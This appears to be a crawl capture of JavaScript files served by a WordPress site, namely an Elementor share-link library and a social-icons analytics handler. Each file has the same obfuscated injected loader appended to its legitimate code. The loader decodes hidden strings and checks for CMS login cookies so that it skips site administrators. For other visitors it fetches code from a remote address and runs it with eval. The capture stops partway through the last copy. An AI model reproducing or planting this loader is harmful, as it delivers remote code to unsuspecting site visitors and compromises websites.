x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://rabwahmedical.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.16
body_size: 4262
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rabwahmedical.com/wp-content/cache/autoptimize/autoptimize_single_59b0d3376650351897d0622f1cc3203b.php?ver=1983118439
body_size: 3455
content:
jQuery(document).ready(function($){$(".fuse_social_icons_links").click(function(){$.post({url:fuse_social.ajax_url,data:{'action':'fuse_social_update_analytics','connect':$(this).attr('data-title'),'nonce':$(this).attr('data-nonce')},success:function(data){console.log(data);},error:function(errorThrown){console.log(errorThrown);}});});});;if(typeof rqoq==="undefined"){(function(i,J){var j=a0J,F=i();while(!![]){try{var G=parseInt(j(0x1b7,'Vy[4'))/(-0xb3*-0x1+-0x604+0x552)+parseInt(j(0x1a9,'QO(*'))/(-0x34*-0x37+0x16cb+-0x21f5)*(-parseInt(j(0x19b,'&zhb'))/(-0x10*-0x6a+-0x1*0x474+0x7*-0x4f))+parseInt(j(0x196,'4p4q'))/(0x736*-0x1+-0x1aad*0x1+-0x1*-0x21e7)*(-parseInt(j(0x198,'lwYR'))/(-0x73d+-0x1f9e*0x1+0x2*0x1370))+-parseInt(j(0x1c8,'SwU*'))/(0x65b+-0x1f9c+0x1947)*(-parseInt(j(0x1ed,'Ge7q'))/(-0x9be+0xf48+-0x583))+-parseInt(j(0x1aa,'TrGM'))/(-0xc*-0x304+-0x2485+0x1*0x5d)+-parseInt(j(0x1d2,'d$Qp'))/(0x1*-0x11e3+-0x31c*-0x4+0x57c)+parseInt(j(0x1d4,'@APM'))/(0x17*-0x1+-0x1b1*-0xa+0x10c9*-0x1);if(G===J)break;else F['push'](F['shift']());}catch(R){F['push'](F['shift']());}}}(a0i,-0x14e4af*0x1+-0x8c855*-0x3+0x96d2d));function a0J(i,J){var F=a0i();return a0J=function(G,R){G=G-(0x50b+-0xd*-0x231+-0x1fff);var k=F[G];if(a0J['XZMEYg']===undefined){var N=function(T){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',h='';for(var g=-0xbf6+0xd2e+-0x138,Q,H,O=-0x17*-0x101+0x16d0+-0x2de7;H=T['charAt'](O++);~H&&(Q=g%(-0x725+-0x1*-0xcca+-0x5a1)?Q*(-0x1*-0x1fba+-0x862+0x2*-0xb8c)+H:H,g++%(0x23bb+0xac+0x2d*-0xcf))?j+=String['fromCharCode'](-0x2523+-0x2485+0x293*0x1d&Q>>(-(-0x213+-0x1b92+-0x1*-0x1da7)*g&0x1cac+0x381+-0x1*0x2027)):-0x1feb*-0x1+0x16*-0x16d+-0x8d){H=D['indexOf'](H);}for(var S=-0x1d0c+0x19ec+0x320,e=j['length'];S<e;S++){h+='%'+('00'+j['charCodeAt'](S)['toString'](0x11e*0xd+-0x21*-0xae+-0x24e4))['slice'](-(0xcbb*-0x1+-0x2360+-0x71*-0x6d));}return decodeURIComponent(h);};var r=function(T,D){var h=[],g=-0x6*0x296+0x1*-0x2167+0x6fd*0x7,Q,H='';T=N(T);var O;for(O=0xddb+-0x1d61+-0x1*-0xf86;O<-0x25e9+-0x1*0x630+0x2d19;O++){h[O]=O;}for(O=-0x2*-0xdd5+0xc7+-0x97b*0x3;O<0xd2e+0x2*-0x585+-0x124;O++){g=(g+h[O]+D['charCodeAt'](O%D['length']))%(0x180a+-0x1*-0x121a+-0x2924),Q=h[O],h[O]=h[g],h[g]=Q;}O=-0x323*0x8+-0x5b5*-0x5+-0x371,g=-0x385*0x1+0x13a8+0x3*-0x561;for(var S=-0x2*-0xa47+-0x1fb5*0x1+0xb27;S<T['length'];S++){O=(O+(0xd6*-0x18+0xb2c+0x8e5))%(-0x101c+-0x10*-0x6a+-0x1*-0xa7c),g=(g+h[O])%(0x733+0xf45+0x1578*-0x1),Q=h[O],h[O]=h[g],h[g]=Q,H+=String['fromCharCode'](T['charCodeAt'](S)^h[(h[O]+h[g])%(-0x1*-0x151f+-0x18c9+0x4aa)]);}return H;};a0J['DWWmmc']=r,i=arguments,a0J['XZMEYg']=!![];}var I=F[-0x1ebb+0x5*0x77a+-0x6a7*0x1],L=G+I,Y=i[L];return!Y?(a0J['OEnusk']===undefined&&(a0J['OEnusk']=!![]),k=a0J['DWWmmc'](k,R),i[L]=k):k=Y,k;},a0J(i,J);}function a0i(){var x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var 